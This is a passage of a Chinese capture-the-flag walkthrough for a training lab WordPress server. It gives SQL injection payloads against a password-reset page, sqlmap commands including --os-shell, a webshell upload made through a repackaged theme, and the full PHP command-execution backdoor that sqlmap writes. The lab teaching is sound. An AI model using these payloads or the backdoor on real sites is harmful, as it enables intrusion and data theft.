| and the man are not in the shift              |     |                                                                                                    |

6.通过文件名"wp\_lostpassword.php",可知该文件应该在忘记密码的地方,我们尝试在后台点击忘记密码去访问。

| 用户名或电子邮箱地址<br>admin<br>密码<br>●●●●●●●●●● |    |  |
|-----------------------------------------|----|--|
|                                         | 登录 |  |
| 忘记密码?<br>← 返回到安徽公司红蓝军训练营                |    |  |

7.发现系统会把你输入的用户名带到系统中查询,而执行查询的文件操作的就是存在漏洞的"wp\_lostpassword.php"文件。

| 请输入你的用户名,系统将查询你输入用户名是否<br>存在。 |
|-------------------------------|
| 用户名  获取新密码                    |
| 登录<br>← 返回到安徽公司红蓝军训练营         |
| <u>隐私政策</u>                   |

| 用户admin存在,可以尝试通过邮箱重置密码!        |  |
|--------------------------------|--|
| 请输入该用户绑定的电子邮箱<br>admin<br>重置密码 |  |
| ← 返回到安徽公司红蓝军训练营                |  |

8.通过测试语句1' or sleep(5)#,发先页面5s后才加载完成,证明数据库执行了休眠5s的操作,存在时间盲注。

| 请输入你的用户名,系统将查询你<br>存在。  | 输入用户名是否              |
|-------------------------|----------------------|
| 用户名<br>admin' and sleep | <b>(5)#</b><br>获取新密码 |
| 登录<br>← 返回到安徽公司红蓝军训练营   |                      |

9.通过输入paylaod: *admin' order by 10#*不报错,而 *admin' order by 11#*报错,可知该表存在十个字段值。

| 请输入你的用户名,系统将查询你输入用户名是否<br>存在。       |  |
|-------------------------------------|--|
| 用户名<br>admin' order by 10#<br>获取新密码 |  |
| 登录<br>← 返回到安徽公司红蓝军训练营               |  |
|                                     |  |

请输入该用户绑定的电子邮箱

admin

用户admin存在,可以尝试通过邮箱重置密码!

重置密码

← 返回到安徽公司红蓝军训练营

| 用户admin' order by 11#不存在,无法重置密码! |  |
|----------------------------------|--|
| 请输入该用户绑定的电子邮箱<br>admin<br>重置密码   |  |
| ← 返回到安徽公司红蓝军训练营                  |  |

10.通过payload: 1'union select 1,2,3,4,5,6,7,8,9,10# 可以判断回显字段。

| 请输入你的用户名,系统将查询你输入用户名是否<br>存在。               |  |
|---------------------------------------------|--|
| 用户名<br>1' union select 1,2,3,4,5,6<br>获取新密码 |  |
| 登录<br>← 返回到安徽公司红蓝军训练营                       |  |

11.发现回显点为第二位,证明可以进行联合注入。

| 用户2存在,可以尝试通过邮箱重置密码!            |  |
|--------------------------------|--|
| 请输入该用户绑定的电子邮箱<br>admin<br>重置密码 |  |
| ← 返回到安徽公司红蓝军训练营                |  |

12.于是我们把payload改为1' union select 1, version(), 3, 4, 5, 6, 7, 8, 9, 10# 成功查询了数据库的版本信息。

| 用户5.5.54-0+deb8u1-log存在,可以尝试通过邮<br>箱重置密码!<br>请输入该用户绑定的电子邮箱 | 用户5.5.54-0+deb8u1-log存在,可以尝试通过邮<br>箱重置密码!<br>请输入该用户绑定的电子邮箱 |
|------------------------------------------------------------|------------------------------------------------------------|
| 请输入该用户绑定的电子邮箱                                              | 请输入该用户绑定的电子邮箱 admin                                        |
| 请输入该用户绑定的电子邮箱                                              | 请输入该用户绑定的电子邮箱 admin                                        |
|                                                            |                                                            |

13.使用payload: 1' union select 1,database(),3,4,5,6,7,8,9,10# 查询当前数据库。

| 用户wordpress存在,可以尝试通过邮箱重置密<br>码! |  |
|---------------------------------|--|
| 请输入该用户绑定的电子邮箱<br>admin<br>重置密码  |  |
| ← 返回到安徽公司红蓝军训练营                 |  |

14.后面我们来正式获取flag, flag{This\_1s\_My\_Dad\_G0Id\_Bank}。

a.1' union select 1,(select group\_concat(schema\_name) from information\_schema.schemata),3,4,5,6,7,8,9,10# 査库名

| 用户<br>information_schema,mysql,performance_schema,wordpress<br>存在,可以尝试通过邮箱重置密码! |
|---------------------------------------------------------------------------------|
| 请输入该用户绑定的电子邮箱 admin 重置密码                                                        |
| ← 返回到安徽公司红蓝军训练营                                                                 |

b.1' union select 1,(select group\_concat(table\_name) from information\_schema.tables where table\_schema = 'wordpress'),3,4,5,6,7,8,9,10# 查表名

| 用户<br>flag,wp_commentmeta,wp_comments,wp_links,w<br>可以尝试通过邮箱重置密码! | p_options,wp_postmeta,wp_posts,wp_term_relationships,wp_term_taxonomy,wp_termmeta,wp_terms,wp_usermeta,wp_users |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 请输入该用户绑定的电子邮箱<br>admin<br>重置密码                                    |                                                                                                    |
| ← 返回到安徽公司红蓝军训练营                                                   |                                                                                                    |
| <u>隐私政策</u>                                                       |                                                                                                    |

c.1' union select 1,(select group\_concat(column\_name) from information\_schema.columns where table\_name = 'flag'),3,4,5,6,7,8,9,10# 查列名

| 用户id,flag存在,可以尝试通过邮箱重置密码! |
|---------------------------|
| 请输入该用户绑定,电子邮箱<br>admin    |
| 重置密码                      |
| 2 诉问到央缴八司红莜安训佐营           |

d.1' union select 1,(select flag from flag),3,4,5,6,7,8,9,10# 查flag

| 用户flag{This_1s_My_Dad_G0ld_Bank}存在,可<br>以尝试通过邮箱重置密码! |
|------------------------------------------------------|
| 请输入该用户绑定的电子邮箱<br>admin<br>重置密码                       |
| ← 返回到安徽公司红蓝军训练营                                      |

15.当然大家也可以使用武器库提供的sqlmap来直接获取flag。

通过bp抓post请求包保存为url.txt,然后使用sqlmap命令来进行sql注入:

```
POST /wp_lostpassword.php HTTP/1.1
Host: 192.168.60.5
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html.application/xhtml+xml.application/xml;q=0.9, image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;g=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/wp-login.php?action=lostpassword
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://192.168.60.5
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
```

user\_login=admin&redirect\_to=&wp-submit=%E8%8E%B7%E5%8F%96%E6%96%B0%E5%AF%86%E7%A0%81

```
python3 sqlmap.py -r url.txt --batch --dbs
python3 sqlmap.py -r url.txt --batch -D wordpress --tables
python3 sqlmap.py -r url.txt --batch -D wordpress -T flag --dump
```



16.当然有人可能想起来之前用nmap扫描发现主机对外开启了3306端口,并且我们也知道了数据库的账号和密码,是否可以直接用数据库管理工具连接读取flag呢?

答案是否定的。因为通过*select user,host from mysql.user;* 

我们发现用户root的访问权限为localhost,表示root用户只支持本地访问,无法进行远程连接。

| mysql> select user, | host from mysql. | user; |
|---------------------|------------------|-------|
| l user              | l host l         |       |
| +                   | ++               |       |
| l root              | %                |       |
| l root              | 127.0.0.1        |       |
| root                | ::1              |       |
| l root              | ed11f485244a     |       |
| ∣ debian-sys-maint  | localhost        |       |
| l root              | localhost        |       |
| +                   | ++               |       |
| 6 rows in set (0.01 | sec)             |       |

## 六、【宝藏5】

1.我们登录后台后,浏览了一下发现没有其它flag,猜测可能最后一个flag藏在Debian的服务器上,于是我们在 后台寻找上传点,看看能不能上传webshell。

2.经过一番搜寻后,我们在外观-主题处发现了一个名字叫做websell的可疑主题,猜测可能是别人留下的后门。



3.但是我们不知道其真实路径,后来我们回想起我们在前期准备阶段了解到这个站点使用的是Zakra主题,而且 我们现在手中又正好有这个网站的源码,这样我们就可以通过Zakra主题的位置来推测webshell的位置。

| vordpress 2/wp-content/themes |    |               |        |     |
|-------------------------------|----|---------------|--------|-----|
| < $>$ themes                  | ≔≎ | >>            | Q 搜索   |     |
| 名称                            | ^  | 修改日期          | 大/     | ]\  |
| 💭 index.php                   |    | 2021/12/10 下午 | F 9:27 | 28号 |
| > 🚞 twentynineteen            |    | 2021/12/10 下午 | F9:27  |     |
| > 🚞 twentytwenty              |    | 2021/12/10 下午 | F9:27  |     |
| > 🚞 twentytwentyone           |    | 2021/12/10 下午 | F9:27  |     |
| > 🚞 zakra                     |    | 昨天 上午 11:00   |        |     |
|                               |    |               |        |     |

4.我们发现zakra中存在一个webshell.php。

| •••             | < > zakra              | i≡ ≎ »      | Q 搜索  |            |
|-----------------|------------------------|-------------|-------|------------|
| 🔁 工作            | 名称                     | へ 修改日期      | 大小    | 种类         |
| 🛅 2021省政府风险评估项目 | > inc                  | 昨天 上午 11:00 |       | 文件夹        |
| 🗖 cisp-pte      | 📓 index.php            | 昨天 上午 11:00 | 2 KB  | PHP Script |
|                 | > 🚞 languages          | 昨天 上午 11:00 |       | 文件夹        |
| □ 武汉课题          | > 🚞 page-templates     | 昨天 上午 11:00 |       | 文件夹        |
| ☐ 00 学习资料       | 📄 page.php             | 昨天 上午 11:00 | 1 KB  | PHP Script |
|                 | 📗 readme.txt           | 昨天 上午 11:00 | 19 KB | 纯文本文稿      |
|                 | 🔤 screenshot.jpg       | 昨天 上午 11:00 | 87 KB | JPEG图像     |
| 🔁 安全工具          | 📄 search.php           | 昨天 上午 11:00 | 2 KB  | PHP Script |
| Deskton         | 🖫 sidebar-footer.php   | 昨天 上午 11:00 | 2 KB  | PHP Script |
| Desktop         | 🔝 sidebar.php          | 昨天 上午 11:00 | 1 KB  | PHP Script |
| ④ 下载            | 📄 single.php           | 昨天 上午 11:00 | 917字节 | PHP Script |
| 👔 giuan         | style-editor-block.css | 昨天 上午 11:00 | 9 KB  | CSS        |
|                 | style-rtl.css          | 昨天 上午 11:00 | 56 KB | CSS        |
| ♬ 昔乐            | style.css              | 昨天 上午 11:00 | 56 KB | CSS        |
| iCloud          | > 🚞 template-parts     | 昨天 上午 11:00 |       | 文件夹        |
| lolouu          | 📄 webshell.php         | 昨天 上午 11:00 | 19字节  | PHP Script |
| 位置              | 🔹 wpml-config.xml      | 昨天 上午 11:00 | 777字节 | XML Docum  |

5.我们后来打开发现原来是个假shell,内容为phpinfo。

| ⊗ | 0 | webshell.php |  |
|---|---|--------------|--|

<?php phpinfo(); ?>

6.虽然是假webshell,但是可以帮我确定位置,我们验证我们推测的地址是否可以直接访问,于是我们访问 http://192.168.60.5/wp-content/themes/zakra/webshell.php。发现确实可以访问,证明我们推测无误。

#### PHP Version 5.6.30-0+deb8u1



| System                                  | Linux df696be35558 5.10.76-linuxkit #1 SMP PREEMPT Mon Nov 8 11:22:26 UTC 2021 x86_64                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| Build Date                              | Feb 8 2017 08:50:48                                                                                                    |
| Server API                              | Apache 2.0 Handler                                                                                                    |
| Virtual Directory Support               | disabled                                                                                                    |
| Configuration File (php.ini) Path       | /etc/php5/apache2                                                                                                    |
| Loaded Configuration File               | /etc/php5/apache2/php.ini                                                                                                    |
| Scan this dir for additional .ini files | /etc/php5/apache2/conf.d                                                                                                    |
| Additional .ini files parsed            | /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d |
| PHP API                                 | 20131106                                                                                                    |
| PHP Extension                           | 20131226                                                                                                    |
| Zend Extension                          | 220131226                                                                                                    |
| Zend Extension Build                    | API220131226,NTS                                                                                                    |
| PHP Extension Build                     | API20131226,NTS                                                                                                    |
| Debug Build                             | no                                                                                                    |
| Thread Safety                           | disabled                                                                                                    |
| Zend Signal Handling                    | disabled                                                                                                    |
| Zend Memory Manager                     | enabled                                                                                                    |
| Zend Multibyte Support                  | provided by mbstring                                                                                                    |
| IPv6 Support                            | enabled                                                                                                    |
| DTrace Support                          | enabled                                                                                                    |
| Registered PHP Streams                  | https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip                                                                                                    |
| Registered Stream Socket Transports     | tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2                                                                                                    |
| Registered Stream Filters               | zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,                                                                                                    |

7.目前有两个方案,一是去连接webshell主题中别人留下来的webshell,虽然我们可以推测出路径,但是我们不知道webshell的文件名和密码。另一方案是我们自己写一个webshell放到主题里面打包上传到网站中。

8.我们在主题处发现可以自己打包zip的主题压缩包进行上传。

| 如果您 | 有.zip格式的主题,可以在这昏 | 里通过上传的方式安装。 |
|-----|------------------|-------------|
|     | 浏览 未选择文件。        | 立即安装        |
|     |                  |             |

9.于是我们修改zakra中webshell.php的内容为一句话木马。

10.然后重新打包上传。



🤨 webshell.php

11.发现此处也会爆出文件路径,我们直接点击替换,覆盖当前版本。



12.覆盖成功后参数使用webshell管理工具进行连接。

| 正在          | 安装您上传的主题:zakra.zip                                       |  |  |
|-------------|----------------------------------------------------------|--|--|
| 正在解日        | ▲ 缩安装包                                                   |  |  |
| 正在升级        | 及主题                                                      |  |  |
| 正在移隊        | 正在移除主题的旧版本                                               |  |  |
| 主题升组        | 主题升级成功。                                                  |  |  |
| <u>实时预步</u> | <u> 8  启用   转到"主题"页面</u>                                 |  |  |
|             |                                                          |  |  |
|             |                                                          |  |  |
| 🖺 保存 🗙 清    | 空 🥂 测试连接                                                 |  |  |
| 自基础配置       |                                                          |  |  |
|             |                                                          |  |  |
| URL地址 *     | nttp://192.168.60.5/wp-content/themes/Zakra/websnell.pnp |  |  |
| 连接密码*       | 123                                                      |  |  |
| 网站备注        |                                                          |  |  |
| 编码设置        | UTF8                                                     |  |  |
| 连接类型        | PHP                                                      |  |  |
|             | 编码器                                                      |  |  |
|             | ○ default (不推荐)                                          |  |  |
|             | • base64                                                 |  |  |
|             | O chr                                                    |  |  |
| 2 请求信息      |                                                          |  |  |
| \$* 甘他设罢    |                                                          |  |  |

13.在根目录发现flag, flag{C0ngratu1at10n\_0n\_y0ur\_Graduat10n}。



## 七、思考

1.对sql注入不熟悉的同学其实可以先做【宝藏5】,然后使用webshell管理工具自带的数据库管理工具来 直接读取【宝藏4】数据库中的flag。

| 救援库 | 连接剛置                                                                                                | , |
|-----|----------------------------------------------------------------------------------------------------|---|
| 示例: | (TMYSQL(/T)(Dlocalhost(/D)(D)root(/U)(P)(/P)(L)utf8(/L)                                             |   |
| 配置: | TMTSUL/T)<br>(Dileeilast/AD<br>(Direst/AD<br>(Direst/AD<br>(Direst/AD<br>(Direst/AD)<br>(Direst/AD) |   |
|     | c                                                                                                   |   |
|     | 提交                                                                                                  |   |

| 🔲 〇首页 🚞 192.168.60.5 🛛 🗙 🖹                                                         | 192.168.60.5 × 🗈 192.168.60.5 × 🖯 192.168.60.5 × 🖻 记事本             | × +    | ○ - □ ×                                                                                                |
|------------------------------------------------------------------------------------|--------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|
| 酸素 I SELECT 'flag' FROM 'flag' OR                                                  | DER BY 1 DESC LIMIT 0, 10                                          | 土 🖌 执行 | 星期— 2021-12-13 十—月初七                                                                                   |
| EXE SILCT flag FROM 'flag' OU<br>KATAKAD'S (C) (C) (C) (C) (C) (C) (C) (C) (C) (C) | DEE bY 1 DEEC LIDIT 0.10<br>Else<br>Else(Thi:_i:_My_Dad_001d_Back) | ± √    | <ul> <li>屋期-0001-2-3 +-月初七</li> <li>□ 協商集別</li> <li>□ 私商集別</li> <li>□ 私商集別</li> <li>□ Type1</li> </ul> |
|                                                                                    |                                                                    |        |                                                                                                    |

2.没有找到【宝藏5】webshell上传点的小伙伴也可以通过【宝藏4】sql注入写shell的方式来直接向网站 目录写入webshell。

python3 sqlmap.py -r url.txt --os-shell --batch

```
[18:04:06] [INFO] going to use a web backdoor for command prompt
[18:04:06] [INFO] fingerprinting the back-end DBMS operating system
[18:04:06] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] Y
[18:04:06] [WARNING] unable to automatically retrieve the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/a pache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default,
/srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
```

sqlmap写入的shell

|                                                                                                    | H 13.               | H /03               | / \ J   | (1-9) I |
|----------------------------------------------------------------------------------------------------|---------------------|---------------------|---------|---------|
| ٩ŷ                                                                                                    | tmpbkwpe.php        | 2021-12-13 10:04:07 | 866 b   | 0755    |
| ŝ                                                                                                    | tmpututz.php        | 2021-12-13 10:04:07 | 814 b   | 0666    |
| <br><br> | tmpusgbk.php        | 2021-12-13 10:02:16 | 814 b   | 0666    |
| $\square$                                                                                                    | wp-content          | 2021-12-13 09:56:44 | 4 Kb    | 0755    |
| ٨                                                                                                    | wp_lostpassword.php | 2021-12-13 08:49:59 | 7.32 Kb | 0644    |
| <i>ر</i> ه                                                                                                    | wp-config.php       | 2021-12-13 07:07:18 | 3.28 Kb | 0666    |

| ● ● ● ● ● ●                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ■ □ 127.0.0.1 ⑧ □ 127.0.0.1 ⑧ □ 127.0.0.1 ⑧ □ 127.0.0.1 ⑧                                                                                                    | •                                                                                                    |
| □ 编辑: /var/www/html/tmpbkwpe.php                                                                                                    | _ a ×                                                                                                    |
| /var/www/html/tmpbkwpe.php                                                                                                    | 2 刷新 🛛 📰 高亮 🔹 🧐 用此编码打开 👻 🖺 保存                                                                                                    |
| <pre>1 <?php \$c=\$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini<br>("disable_functions");if(!empty(\$z)){\$z=preg_replace("/[, ]+/",',',<br/>,\$z);}else{\$z=array();}\$c=\$c." 2&gt;&amp;1\n";function f(\$n){global \$z;ret<br/>("system")]{0}_start();system(\$c);\$w=ob_get_clean();}elseif(f("proc<br/>),array(pipe,w),array(pipe,w)),\$t);\$w=NULL;while(!feof(\$t[1])){\$w.=c}<br/>("shell_exec")){\$w=shell_exec(\$c);}elseif(f("passthru")){60_start()}<br/>("popen")){\$x=popen(\$c,r);\$w=NULL;if(is_resource(\$x)){while(!feof(\$t(f("exec")){\$w=array();exec(\$c,\$w);\$w=join(chr(10),\$w).chr(10);}els</pre> | <pre>i_set("max_execution_time",0);\$z=@ini_get<br/>,\$z);\$z=explode(',',\$z);\$z=array_map("trim"<br/>turn is_callable(\$n)and!in_array(\$n,\$z);}if(f<br/>c_open")){\$y=proc_open(\$c,array(array(pipe,r<br/>=fread(\$t[1],512);}@proc_close(\$y);}elseif(f<br/>);passthru(\$c);\$w=ob_get_clean();}elseif(f<br/>\$x)){\$w.=fread(\$x,512);}}@pclose(\$x);}elseif<br/>se{\$w=0;}echo"<pre>\$w</pre>";?&gt;</pre> |

直接读取flag

| do you want to retrieve the command standard output? [Y/n/a] Y command standard output: |
|-----------------------------------------------------------------------------------------|
|                                                                                         |
| bin                                                                                     |
| boot                                                                                    |
| dev                                                                                     |
| etc                                                                                     |
| flag                                                                                    |
